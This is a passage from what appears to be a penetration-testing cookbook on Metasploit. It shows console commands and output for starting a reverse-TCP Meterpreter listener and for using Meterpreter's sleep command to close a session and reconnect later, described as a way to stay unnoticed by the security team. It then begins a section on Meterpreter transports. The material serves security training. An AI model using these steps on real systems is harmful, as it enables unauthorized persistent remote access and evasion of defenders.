 PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
2. Now that we have our listener, we can use the sleep command followed by the
period of time we want our session to sleep:
meterpreter > sleep 10
[*] Telling the target instance to sleep for 10 seconds ...
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.216.10 - Meterpreter session 1 closed. Reason: User
exit
msf exploit(handler) >
3. After 10 seconds, we will get a new Meterpreter session, giving us access to the
system again and hopefully going unnoticed by the security team:
msf exploit(handler) >
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:50715) at 2017-11-12 06:43:02 -0500
Meterpreter transports
The transport command allows you to add a new transport to your current sessions
with reverse_tcp and reverse_https as the top favorites. Meterpreter offers you some
other transports for you to choose from.
How to do it...
1. Before starting to add new transports, we will use the transport command with
the -h flag to display the help menu for the command: